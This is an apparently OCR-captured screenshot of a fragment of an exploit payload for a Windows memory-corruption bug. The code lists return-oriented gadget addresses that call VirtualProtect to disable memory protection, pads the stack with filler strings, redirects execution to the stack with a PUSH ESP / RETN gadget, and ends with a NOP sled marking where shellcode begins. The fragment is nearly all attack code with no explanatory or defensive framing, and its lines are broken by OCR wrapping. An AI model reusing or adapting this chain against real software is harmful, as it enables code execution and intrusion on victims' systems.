
fill.....

"\xDD\x28\x35\x7C".  # CALL 
VirtualProtect / LEA ESP, [EBP-58] / 
POP EDI / ESI / EBX / RETN  ;Call 
VirtualProtect 

"AAAABBBBCCCCDDDD".   # Here is place 
for params (VirtualProtect) 

####################### retrun into 
stack after VirtualProtect

"\x1A\xF2\x35\x7C".   # ADD ESP, 0xC / 
RETN                        ; take next 
ret 

"XXXYYYZZZ123".       # trash

"\x30\x5C\x34\x7C".   # 0x7c345c2e: 
ANDPS XMM0, XMM3  -- (+0x2 to address 
and....)  --> PUSH ESP / RETN ; EIP=ESP

"\x90"x14 .           # NOPs here is 
the begining of shellcode
